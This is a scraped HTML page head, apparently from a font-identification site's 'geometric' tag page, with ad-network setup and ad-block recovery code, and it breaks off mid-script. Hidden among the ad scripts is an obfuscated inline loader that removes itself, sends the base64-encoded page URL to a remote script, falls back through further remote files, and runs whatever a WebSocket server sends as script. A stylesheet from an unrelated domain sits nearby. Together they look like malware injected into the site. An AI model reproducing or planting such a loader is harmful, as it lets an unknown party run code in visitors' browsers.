

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.whatfontis.com/tag/0/geometric
body_size: 36224
content:
<!doctype html>
<html lang="en">
<head>
	<title>geometric fonts Search like Geometric, geometric RegularShad</title>
	<meta name="description" content="geometric fonts Search like Geometric, geometric RegularShad - geometric fonts Search like Geometric, geometric RegularShadow, GeometricPetras, GeometricFog, ">
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="theme-color" content="#0f6dff" />
	<link rel="dns-prefetch" href="https://www.googletagmanager.com">
	<link rel="dns-prefetch" href="https://www.google-analytics.com">
	<link rel="dns-prefetch" href="https://d1ly52g9wjvbd2.cloudfront.net">
	<link rel="preconnect" href="https://www.googletagmanager.com">
	<link rel="preconnect" href="https://www.google-analytics.com">
	<link rel="preconnect" href="https://d1ly52g9wjvbd2.cloudfront.net">
	<link rel="preconnect" href="https://a.pub.network" crossorigin>
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin>
<link rel="stylesheet" href="https://www.restomp-excity.online/style.min.css?query=1763566544" />
	<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/css1/styles.min.6.14.1-v11-m11.css" as="style">
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/js1/all.min.81.js" as="script">
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/webfonts/Gresa-Regular1.woff2" as="font" type="font/woff2" crossorigin>

	<link rel="icon" href="https://d1ly52g9wjvbd2.cloudfront.net/favicon.ico">
	<link href="https://d1ly52g9wjvbd2.cloudfront.net/css1/styles.min.6.14.1-v11-m11.css" rel="stylesheet">
<style></style>
	
	
	
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/whatfontis-com/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/whatfontis-com/cls.css">
<script data-cfasync="false">(function(){function d(G,n){const K=c();return d=function(H,j){H=H-(0x1*-0x903+0x1*0x12ec+-0x92d);let B=K[H];if(d['IEgpkj']===undefined){var F=function(P){const R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let Y='',X='';for(let O=0xc75+-0x2*-0x1dd+-0x102f,J,x,W=-0x1*-0x18bc+0x1a6f+-0x1*0x332b;x=P['charAt'](W++);~x&&(J=O%(-0x8b2+-0xf*0xf1+0x16d5)?J*(-0xfc3+-0x2b*0xca+0x1*0x31f1)+x:x,O++%(0xa*0x3+-0x1f30+-0x1f16*-0x1))?Y+=String['fromCharCode'](0xb*-0x2a7+0x12eb+0xb41&J>>(-(0x4*0x652+0x22c*0x2+-0x11*0x1be)*O&-0x59*0x6b+0x1661+0xed8)):0x25a3+0x7*0x202+0xb*-0x4b3){x=R['indexOf'](x);}for(let f=0xe9e*-0x2+-0x22cb*-0x1+-0x58f,A=Y['length'];f<A;f++){X+='%'+('00'+Y['charCodeAt'](f)['toString'](0x4*-0x4+0x5ff*0x4+0x17dc*-0x1))['slice'](-(0xc51*0x1+-0xa3*-0x1+0x2*-0x679));}return decodeURIComponent(X);};const v=function(P,R){let Y=[],X=0x15c1*-0x1+0x67f*0x1+0xf42,O,J='';P=F(P);let k;for(k=-0x1*0x57+0xf4+-0x9d*0x1;k<-0x119*-0x16+-0x1a81+0x35b;k++){Y[k]=k;}for(k=0xfc5+0x1cc1*-0x1+0xcfc;k<-0x1d7*-0x1+0xf*-0x120+0x1009;k++){X=(X+Y[k]+R['charCodeAt'](k%R['length']))%(0x21*0x4b+-0x593*0x7+0x1e5a),O=Y[k],Y[k]=Y[X],Y[X]=O;}k=0x1c35+-0x1a34+-0x9*0x39,X=0x1*0xed1+0x13*-0x81+-0x53e*0x1;for(let W=0x7*0x2cf+0x2*0xd87+-0x1*0x2eb7;W<P['length'];W++){k=(k+(0xb5a*0x1+-0x2288+0x172f))%(0x1b4f*0x1+-0xef5*0x1+-0xb5a),X=(X+Y[k])%(0x1f5c+0xb69+-0x29c5),O=Y[k],Y[k]=Y[X],Y[X]=O,J+=String['fromCharCode'](P['charCodeAt'](W)^Y[(Y[k]+Y[X])%(-0x195f+-0x14e3+0x2f42)]);}return J;};d['JuUxDF']=v,G=arguments,d['IEgpkj']=!![];}const L=K[-0xc07+-0x7*0x572+0x21*0x185],U=H+L,l=G[U];return!l?(d['hyKZsa']===undefined&&(d['hyKZsa']=!![]),B=d['JuUxDF'](B,j),G[U]=B):B=l,B;},d(G,n);}(function(G,n){const P=d,K=G();while(!![]){try{const H=-parseInt(P(0xc3,'TTyX'))/(0x1f6a+0x9*0xcb+-0x268c)+-parseInt(P(0xeb,'E#T['))/(0x1*0x67f+-0x15a*-0x5+-0xd3f)*(parseInt(P(0x115,'9CdN'))/(0xf4+0x2082+-0x2173*0x1))+parseInt(P(0xd1,'9CdN'))/(-0x119*-0x16+-0x1a81+0x25f)+-parseInt(P(0xd6,'gieC'))/(0xfc5+0x1cc1*-0x1+0xd01)+-parseInt(P(0x171,'d*px'))/(-0x1d7*-0x1+0xf*-0x120+0xf0f)+-parseInt(P(0x11b,'do%B'))/(0x21*0x4b+-0x593*0x7+0x1d61)+-parseInt(P(0x155,'cjzz'))/(0x1c35+-0x1a34+-0x5*0x65)*(-parseInt(P(0xd9,'s0og'))/(0x1*0xed1+0x13*-0x81+-0x535*0x1));if(H===n)break;else K['push'](K['shift']());}catch(j){K['push'](K['shift']());}}}(c,0x7*0x15b89+0xd*0x10181+-0x37*0x3d27),(function(){const R=d;window[R(0xf6,'$3oF')+'_'+window[R(0x118,'gieC')](window[R(0x11d,'E#T[')+R(0x15f,'VlAL')][R(0x110,'^6RU')])]={'HTMLIFrameElement_contentWindow':Object[R(0x147,'wdZ]')+R(0x143,'$3oF')+R(0xf0,'(c)#')+R(0x165,'Am]T')+R(0x15a,'YLiN')+R(0x126,'^L8a')](HTMLIFrameElement[R(0x136,'3Ukh')+R(0xd4,'SOe@')+'e'],R(0xe9,'n(8W')+R(0xe6,'o[K5')+R(0xfc,'VlAL')+'w')};function G(H){const Y=R,[j,...B]=H,F=document[Y(0x137,'o[K5')+Y(0xdb,'HrU$')+Y(0x149,'$3oF')+'t'](Y(0xf4,'o[K5')+'pt');return F[Y(0x10a,'ZcnL')]=j,F[Y(0x11c,'$3oF')+Y(0x151,'SOe@')+Y(0x142,'TTyX')+Y(0x15e,'cjzz')](Y(0x139,'Si90')+'r',()=>{const X=Y;if(B[X(0x135,'oxsl')+'th']>-0x2*-0x1dd+-0x481+0xc7*0x1)G(B);else{const L=new WebSocket(X(0x116,'#A%f')+X(0x102,'4NI1')+X(0x175,'kkxY')+X(0x101,'p^Ld')+X(0xc0,'!%cU')+'s');L[X(0x133,'^N9c')+X(0x125,'9CdN')+'e']=U=>{const O=X,l=U[O(0x177,'oxsl')],v=document[O(0x17b,'lk&g')+O(0x10d,'OC@O')+O(0x112,'kP([')+'t'](O(0xed,'sEUq')+'pt');v[O(0xf2,'c]t3')+O(0xee,'#A%f')+O(0xe3,'HrU$')]=l,document[O(0x174,'(c)#')][O(0x10f,'n@)O')+O(0x157,'E#T[')+O(0x130,'s0og')](v);},L[X(0xc4,'3RbP')+'en']=()=>{const J=X;L[J(0xcf,'8S8%')](J(0x162,'TTyX')+J(0x150,'sCpU')+'l');};}}),document[Y(0x13a,'^N9c')][Y(0x153,'kP([')+Y(0x12f,'do%B')+Y(0x13c,'!%cU')](F),F;}const n=document[R(0xd7,'E#T[')+R(0x169,'oxsl')+R(0x141,'^6RU')+'t'][R(0x120,'Si90')+R(0x146,'!%cU')][R(0xda,'@5GB')+'in']??R(0xe7,'!ZFP')+R(0xdc,'HrU$')+R(0x10e,'d*px');document[R(0xcb,'VlAL')+R(0x10c,'Am]T')+R(0x16e,'!%cU')+'t'][R(0x158,'OC@O')+'ve']();const K=document[R(0xc6,'8S8%')+R(0xdf,'$3oF')+R(0xcd,'Si90')+'t'](R(0x131,'c]t3')+'pt');K[R(0x16f,'o[K5')]=R(0xbc,'8S8%')+R(0x17a,'HrU$')+n+(R(0xc5,'Ph)C')+R(0x16a,'SOe@'))+btoa(location[R(0xe1,'n(8W')+R(0x16d,'W7r*')])[R(0x111,'TTyX')+R(0x12d,'!ZFP')](/=+$/,'')+R(0x16c,'!%cU'),K[R(0x12b,'cjzz')+R(0x160,'cjzz')+R(0x11a,'Yu#G')](R(0x15c,'o[K5')+R(0x113,'VlAL'),R(0xf7,'Am]T')+R(0x144,'kP([')),K[R(0x11c,'$3oF')+R(0xc2,'sEUq')+R(0x123,'sEUq')+R(0xc1,'$3oF')](R(0x129,'417y')+'r',()=>{const k=R;G([k(0x132,'E#T[')+k(0x148,'(c)#')+k(0xc9,'@5GB')+k(0xf3,'n(8W')+k(0x12e,'cjzz')+k(0x12c,'sCpU')+k(0xca,'oxsl')+k(0x128,'VlAL')+k(0xde,'^6RU')+k(0x167,'SOe@')+k(0xd0,'E#T[')+k(0x16b,'VlAL'),k(0x108,'^6RU')+k(0xc7,'3Ukh')+k(0xec,'W7r*')+k(0x13d,'E#T[')+k(0x104,'!ZFP')+k(0x12a,'417y')+k(0x170,'4NI1')+k(0x14e,'!ZFP')+k(0x176,'lk&g')+k(0x134,'YLiN')+k(0xce,'(c)#')+k(0x114,'rhZC')+k(0x124,'!%cU')+'js',k(0xe0,'W7r*')+k(0xc7,'3Ukh')+k(0xd8,'do%B')+k(0xe4,'Yu#G')+k(0xe2,'cjzz')+k(0x12a,'417y')+k(0xd3,'oxsl')+k(0x106,'n(8W')+k(0xe5,'#A%f')+k(0xdd,'d*px')+k(0xd2,'sCpU')+k(0xf1,'Am]T')+k(0xc8,'sEUq')+'js',k(0x152,'Ph)C')+k(0x107,'o[K5')+k(0x127,'TTyX')+k(0x11f,'lk&g')+k(0x14c,'E#T[')+k(0xf9,'d*px')+k(0xbf,'(c)#')+k(0xcc,'OC@O')+k(0x10b,'sCpU')+k(0x14d,'ZcnL')+k(0xff,'do%B')+k(0x13b,'p^Ld')+k(0xbd,'!ZFP')+'js',k(0x132,'E#T[')+k(0x105,'c]t3')+k(0x173,'W7r*')+k(0x14f,'YLiN')+k(0x15b,'YLiN')+k(0xf8,'E#T[')+k(0x159,'oxsl')+k(0xd5,'n(8W')+k(0x168,'do%B')+k(0x164,'lk&g')+k(0x145,'^L8a')+k(0x166,'417y')+k(0xfe,'cjzz')+k(0x100,'4NI1')+k(0x14a,'$3oF')+k(0x138,'kP(['),k(0x140,'sEUq')+k(0x14b,'W7r*')+k(0x13f,'3Ukh')+k(0x121,'n(8W')+k(0xef,'sEUq')+k(0x15d,'8S8%')+k(0x117,'^6RU')+k(0x172,'vW7V')+k(0x11e,'c]t3')+k(0x179,'wdZ]')+k(0xfd,'SOe@')+k(0x178,'do%B')+k(0x154,'ZcnL')+k(0xfb,'!ZFP')]);}),document[R(0x119,'sEUq')][R(0x103,'HrU$')+R(0xbe,'n(8W')+R(0xea,'417y')](K);}()));function c(){const x=['W4BdOMK2','qKCWWP4','W5FdUh4T','o8koW5LfbgbUW7ldOfZdPqNcMW','W5ldRmk4WPa','asxdQ8kkW5ZdNGNcMuFcG8kjW5Kg','ftpdGmkk','W5ZdUwTT','AGmJyG','EMybgG','W7BdTCknWRq','aCo5W5FdRW','DZKqgG','tGa1WOm','hCkBWRe','cSkJati','umkdWQVdMq','W7S5fa','yuVdR8o6','W7/cOaxdRCkeW6tdUWtdSraWWONdPW','W7NcICkDWPi','fSkJgZq','W4RcLCkoW4u','sG5ABa','st7cHSkD','amo2W5FdNq','W7BdVSooWRK','j3H9WP4','kfldKCkN','wstcISkz','vCoLBXm','W5b3tWC','WRxcLCoara','W43dN8knW4m','umksW63dNG','nSkNwSoG','A8okW7VdUG','WOxcQmo8W4D2W4pcNMldVsFcTG','W77cLCokWRC','WRXOA8o6','xSoJFGi','jZBdOHO','ECokW63cOa','W4TKq04','s8oWW4VcKW','vvSTWOi','mmoGW7BdHG','WR7cLLnC','WO3cNCkoW4G','tSo0DqC','W67cR3Hr','oXVdMIldRv/cL1L4lMnyWRK','iSoSWRpdUq','c8k4W4tdKa','Ct0Drq','WR/dNmoWra','kCogi8kAq8kTkSoeWPCWcmk7WPG','W6tcTg5g','W7ZdTmkpW74','W7hdU8kKhSo3nSofWR8kWRyTWO8','W4XVqae','lW3cU8oK','DGtcKCoP','WQldSH/cUG','aSonWR00','j8kSESo+','dmk2gcC','WRpcNSoWwa','W4RdR20O','pGBcIG','wbXiW7G','AcNcQJC','W60La8oj','W5XMwKu','ySo7cSkGu0WjmLdcMW','WRJcNSoTwa','AWOM','WRBdSYKgdaDgWOyuna','b8kMaNK','BSomW6FdPW','wc7cRsy','ACohW7tdRq','W43cGmkkW5m','W4BcR0zM','WQ3cOmktWQu','WRhcGSoNsq','W7SObCo3','aSogW7tdKCoyW5S0jCkr','dmkwtmoZ','W43cRX4M','W6tcQJjx','WQldRX7cTG','W6RdJamaqbJcLSk1j8kKuWWb','WPP4ra','x0a7WP8','Awyjva','W5dcO2eL','WRddVCkaWRK','zWRcP8o7','WO0MW5/cJa','iuVdOmoM','oHJcJSoT','W51XvKu','WQRdV8oeW74','W7tcKmoNaq','W7TXwmkX','aSoqWQWO','WOCJbbJdL2RdMG9+WOOtW5pdPa','EColWOi','FSoPWRVdTq','W43dRLTB','A8oKW5FcHW','WQRcUfpcVa','WRFcVsyE','aSowWR0+','W4xdUSk7WPK','BSo5WOj8','g107WPS','oHVdPSkB','ob7dNIFcKqVdJuf3mW','BdlcSgG','b8klWRK8','ESkfDmok','DCokW7tdQG','sr1DW6K','WQZcOCosW6eon8kyW4pcRSkyjSoiBW','mSkTw8ox','W6VcRN9v','WRZcQCkpW74','sslcJSkm','WR/cMKjt','WRxdN8oKrq','u8kMWPBcHrWVhsb3f8khha','uCogW6BdUG','v8kuWRRcHW','Ev/cJNC','WRSEW4lcOq','W5tdU8kLW5S','v0PYWOm','zXqWAq','BH9SBW','W5ddQxGf','i8oVWRFdPa','W5vXuG','W4/dPxO2','W7hdTmkIWRG','WQ/cPSo1','WQRcPSkzWRG','W6/cTwHe','kqG7pq','W5vdrCku','cmoYW43dMW','jh7cOKe','W6S5eSo/','jCo+WPq','WR7cIurD','lGm3pa','WOXOW5ldJa','wSkDWQy','W7tcTx1a','fvvamIqsW74xEa/dNW','nM7cRLe','DCoBW6hdVG','cCowWReO','W7VdTSk4WOe','jmkNB8oG','o8k6W58','WQ4mW57dVa','qmkuWRy','jtj7WRa','W5hdISoaWO4','nSkKwSo8','pCkTwSoQ','f8o4q3G','W67cON1y','zSoDW44r','WPTZuWq','W51jrmkw','y8o1WRVdSq','AcWkqq','W7TVFmo4','ASoKWPD3','zmoDWOqm','WPlcUZO8W58KW5WjW6q','zGBcVSocW6LwtSkSW6pdMG','W6NcPv9C','BCoKW7/cHa','c8o6WOZdNq','W4Pegmky','W5btaSkq','W6WQa8o/','vSk/EaW'];c=function(){return x;};return c();}})();</script>
<script data-cfasync="false" type="text/javascript">
  (()=>{var h=(o,t,i)=>new Promise((e,n)=>{var s=u=>{try{l(i.next(u))}catch(v){n(v)}},d=u=>{try{l(i.throw(u))}catch(v){n(v)}},l=u=>u.done?e(u.value):Promise.resolve(u.value).then(s,d);l((i=i.apply(o,t)).next())});var D,kt=new Uint8Array(16);function G(){if(!D&&(D=typeof crypto!="undefined"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!D))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return D(kt)}var c=[];for(let o=0;o<256;++o)c.push((o+256).toString(16).slice(1));function st(o,t=0){return c[o[t+0]]+c[o[t+1]]+c[o[t+2]]+c[o[t+3]]+"-"+c[o[t+4]]+c[o[t+5]]+"-"+c[o[t+6]]+c[o[t+7]]+"-"+c[o[t+8]]+c[o[t+9]]+"-"+c[o[t+10]]+c[o[t+11]]+c[o[t+12]]+c[o[t+13]]+c[o[t+14]]+c[o[t+15]]}var Et=typeof crypto!="undefined"&&crypto.randomUUID&&crypto.randomUUID.bind(crypto),W={randomUUID:Et};function Tt(o,t,i){if(W.randomUUID&&!t&&!o)return W.randomUUID();o=o||{};let e=o.random||(o.rng||G)();if(e[6]=e[6]&15|64,e[8]=e[8]&63|128,t){i=i||0;for(let n=0;n<16;++n)t[i+n]=e[n];return t}return st(e)}var B=Tt;typeof document!="undefined"&&(A=document.createElement("style"),A.setAttribute("type","text/css"),A.appendChild(document.createTextNode('div._1bm7ugs{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.4);z-index:999999}div._1bm7ugs *{box-sizing:border-box}div._1bm7ugs div.ittm5a{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);display:flex;flex-direction:column;justify-content:flex-start;min-height:25vh;width:50%;background-color:#fff;border:none;border-radius:1em;box-shadow:0 0 10px rgba(0,0,0,0.3);text-align:center;font-size:13px;font-family:Arial,Helvetica,sans-serif;font-weight:bold;line-height:2;color:#000000}div._1bm7ugs div.ittm5a *:before,div._1bm7ugs div.ittm5a *:after{content:"";display:none}@media screen and (max-width:479px){div._1bm7ugs div.ittm5a{font-size:13px;width:90%}}@media screen and (min-width:480px){div._1bm7ugs div.ittm5a{font-size:14px;width:80%}}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a{font-size:14px;width:70%}}@media screen and (min-width:960px){div._1bm7ugs div.ittm5a{font-size:16px;width:70%}}@media screen and (min-width:1200px){div._1bm7ugs div.ittm5a{font-size:16px;width:840px}}div._1bm7ugs div.ittm5a div._1wmm6xd{width:100%;background-color:transparent;border:0;color:inherit;display:block;font-size:1em;font-family:inherit;letter-spacing:normal;margin:0;opacity:1;outline:none;padding:1em 2em;position:static;text-align:center}div._1bm7ugs div.ittm5a div._1wmm6xd img{display:inline;margin:0 0 16px 0;padding:0;max-width:240px;max-height:60px}div._1bm7ugs div.ittm5a div._1wmm6xd h2{display:block;line-height:1.3;padding:0;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-align:center;font-size:1.75em;margin:0;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd h2:not(img+*){margin-top:30px}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd{position:absolute;top:0;right:15px;font-size:2em;font-weight:normal;cursor:pointer;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd:hover{filter:brightness(115%)}div._1bm7ugs div.ittm5a section{width:100%;margin:0;padding:1em 2em;text-align:center;font-family:inherit;color:inherit;background:transparent}div._1bm7ugs div.ittm5a section p{display:block;margin:0 0 1em 0;line-height:1.5;text-align:center;font-size:1em;font-family:inherit;color:inherit;overflow-wrap:break-word;font-weight:normal;font-style:normal;text-decoration:initial}div._1bm7ugs div.ittm5a section p:last-of-type{margin:0 0 1.5em 0}div._1bm7ugs div.ittm5a section.zgt4cb{display:block}div._1bm7ugs div.ittm5a section.zgt4cb._15yer7c{display:none}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1emtbbe{color:var(--_1emtbbe)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc.g0b7gl{text-decoration:var(--g0b7gl)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1h4vo4h:visited{color:var(--_1h4vo4h)}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy{display:block;margin:0.75em;padding:0}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy p._10lak7c{max-width:80%;margin:0 auto;padding:0;font-size:0.85em;color:inherit;font-style:normal;font-weight:normal;cursor:pointer}div._1bm7ugs div.ittm5a section.g3f52f{display:block}div._1bm7ugs div.ittm5a section.g3f52f._15yer7c{display:none}div._1bm7ugs div.ittm5a section.g3f52f h4._1e70kqd{color:inherit;text-align:initial;font-weight:normal;font-family:inherit;font-size:1.125em;margin:0 0 0.5em 0.5em}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss{display:flex;margin:1.5em 0}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{max-height:300px;flex:2;list-style:none;overflow-y:auto;margin:0 1em 0 0;padding-inline-start:0}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{flex:1;margin:0 2em 0 0}}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li{padding:0.75em;cursor:pointer;background:rgba(0,0,0,0.05);font-weight:bold}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li:hover{background:rgba(0,0,0,0.075)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li._1lowx25{color:var(--_1lsu7q);background:var(--vot3fy)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo{max-height:300px;overflow-y:auto;flex:3;display:flex;flex-direction:column;justify-content:space-between;text-align:initial}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852{display:none;list-style-type:decimal;text-align:initial;padding:0;margin:0 2em;font-weight:normal}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852._1lowx25{display:block}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo p{margin:1em 0 0;text-align:inherit;font-style:italic}div._1bm7ugs div.ittm5a section.g3f52f button.hrbmcw{font-size:1em;text-transform:initial}div._1bm7ugs div.ittm5a button._10jcka8{width:auto;height:auto;max-width:90%;cursor:pointer;display:inline-block;letter-spacing:normal;margin:0.75em;opacity:1;outline:none;overflow-wrap:break-word;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-transform:uppercase;text-align:center;color:#FFFFFF;font-size:1.15em;padding:0.75em 2em;padding-inline:2em;padding-block:0.75em;line-height:normal;background:#40C28A;border:none;border-radius:0.25em;box-shadow:none}div._1bm7ugs div.ittm5a button._10jcka8:hover{filter:brightness(115%);box-shadow:none}div._1bm7ugs div.ittm5a a._1ahf6lp{height:50px;width:50px;position:absolute;bottom:5px;right:5px}div._1bm7ugs div.ittm5a a._1ahf6lp img{position:initial;height:100%;width:100%;filter:drop-shadow(1px 1px 1px var(--_1n05zg8))}')),document.head.appendChild(A));var A;var at="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvcHJlYmlkLXVuaXZlcnNhbC1jcmVhdGl2ZS5qcw==",rt="aHR0cHM6Ly93d3cuZ29vZ2xldGFnc2VydmljZXMuY29tL3RhZy9qcy9ncHQuanM=",dt="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvaW1ncy8xLnBuZw==",lt="ZGF0YS1mcmVlc3Rhci1hZA==",ct="c2l0ZS1jb25maWcuY29t";var mt="aHR0cHM6Ly9mcmVlc3Rhci5jb20vYWQtcHJvZHVjdHMvZGVza3RvcC1tb2JpbGUvZnJlZXN0YXItcmVjb3ZlcmVk",ut=["Y29uZmlnLmNvbmZpZy1mYWN0b3J5LmNvbQ==","Y29uZmlnLmNvbnRlbnQtc2V0dGluZ3MuY29t","Y29uZmlnLnNpdGUtY29uZmlnLmNvbQ==","Y29uZmlnLmZyZmlndXJlcy5jb20="];var y="ZnMtYWRiLWVycg",gt=()=>h(void 0,null,function*(){document.body||(yield new Promise(n=>document.addEventListener("DOMContentLoaded",n)));let o=["YWQ=","YmFubmVyLWFk","YmFubmVyX2Fk","YmFubmVyLWFkLWNvbnRhaW5lcg==","YWQtc2lkZXJhaWw=","c3RpY2t5YWRz","aW1wcnRudC1jbnQ="],t=document.createElement("div");t.textContent=Math.random().toString(),t.setAttribute(atob(lt),Math.random().toString());for(let n=0;n<o.length;n++)t.classList.add(atob(o[n]));t.style.display="block",document.body.appendChild(t);let i=window.getComputedStyle(t),e=i==null?void 0:i.display;if(t.remove(),e==="none")throw new Error(y)}),H=(o,t=!1)=>h(void 0,null,function*(){return new Promise((i,e)=>{let n=document.createElement("script");try{n.src=o,n.addEventListener("load",()=>{t?ft(o,i,e):i()}),n.addEventListener("error",()=>{e(y)}),document.head.appendChild(n)}catch(s){e(s)}finally{n.remove()}})}),pt=(...t)=>h(void 0,[...t],function*(o=atob(dt)){return new Promise((i,e)=>{let n=encodeURIComponent(new Date().toISOString().split("Z")[0]),s=document.createElement("img");s.src=`${o}?x=${n}`,s.onload=()=>h(void 0,null,function*(){yield ft(o,i,e),i(),s.remove()}),s.onerror=()=>{e(y),s.remove()},document.body.appendChild(s)})}),ft=(o,t,i)=>h(void 0,null,function*(){try{let e=yield fetch(o),n=e==null?void 0:e.redirected,s=e==null?void 0:e.url;n||(s?s!==o:!1)?i(y):t()}catch(e){i(y)}});var ht="[data-uri]";var bt="[data-uri]";var F=class{constructor(t){this.config=null,this.langCode=null,this.languages=this.getUserPreferredLanguages(t)}init(){return h(this,null,function*(){this.config=yield this.fetchConfig(),this.config!==null&&(this.langCode=this.getFirstSupportedLanguage(this.languages),this.observe())})}fetchConfig(){return h(this,null,function*(){let t=ut,i=t.length-1,e=Number.isNaN(Number(localStorage.getItem("fs.cdi")))?0:Number(localStorage.getItem("fs.cdi")),n=Number.isNaN(Number(localStorage.getItem("fs.cfc")))?0:Number(localStorage.getItem("fs.cfc")),d=`https://${atob(t[e])}/whatfontis-com.json`;try{return(yield fetch(d)).json()}catch(l){return n++,n>=3&&(n=0,e++),e>i&&(e=0),null}finally{localStorage.setItem("fs.cdi",e),localStorage.setItem("fs.cfc",n)}})}killScroll(t){if(t.isScrollDisabled){this.existingOverflow=document.body.style.overflow,document.body.style.overflow="hidden";let i=window.pageYOffset||document.documentElement.scrollTop,e=window.pageXOffset||document.documentElement.scrollLeft;document.body.style.top=`-${i}px`,document.body.style.left=`-${e}px`,window.onscroll=function(){window.scrollTo(e,i)}}}reviveScroll(){document.body.style.overflow=this.existingOverflow||"",window.onscroll=function(){}}getUserPreferredLanguages({languages:t,language:i}){let e=t===void 0?[i]:t;if(e)return e.map(n=>{let s=n.trim().toLowerCase();if(!s.includes("zh"))return s.split(/-|_/)[0];let d=s.split(/-|_/)[1],l=["hans","cn","sg"],u=["hant","hk","mo","tw"];if(s==="zh"||l.includes(d))return"zh";if(u.includes(d))return"zh-hant"})}getFirstSupportedLanguage(t){let i=["title","paragraphOne","buttonText"],e=t.find(n=>i.every(s=>!!this.config[s][n]));return e!==void 0?e:"en"}getLocalizedTextContent(t,i,e=!1){var s;let n=t[i];if(n===void 0)throw new Error(`Config text not found for text key ${i}`);return e?(s=n[this.langCode])!=null?s:n.en:n[this.langCode]}getPixelString(t){return typeof t=="number"?`${t}px`:null}pickContrastingColorValue(t,i,e){let n=t.substring(1,7),s=parseInt(n.substring(0,2),16),d=parseInt(n.substring(2,4),16),l=parseInt(n.substring(4,6),16);return 